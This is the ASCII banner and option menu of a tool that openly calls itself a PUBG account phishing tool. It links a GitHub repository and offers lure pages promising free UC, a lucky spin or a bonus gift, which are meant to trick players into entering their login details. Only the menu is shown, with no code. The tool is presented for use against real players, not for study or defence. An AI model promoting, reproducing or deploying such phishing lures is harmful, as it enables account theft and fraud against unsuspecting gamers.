 PUBG-HACK
ONLINE
HACKING
PUBG ID HACK PHISHING TOOL [v 2.2]
[ Follow on Github :- https://github.com/OnlineHacKing/PUBG-Phishing ]
+-+-+-+-+-+-+ +-+-+-+-+-+-+-+ >>
|O|n|l|i|n|e| |H|a|c|k|i|n|g|
+-+-+-+-+-+-+ +-+-+-+-+-+-+-+ >>
+-+-+-+-+-+ >>
|S|U|M|A|N|
+-+-+-+-+-+ >>
================================================================== > > >
[01] Free UC Buy OH
[02] Lucky Spin OH
[03] BonusChallenge Free Gift OH
[99] Exit
================================================================== > > >
[ *~* ] You Want to Choose :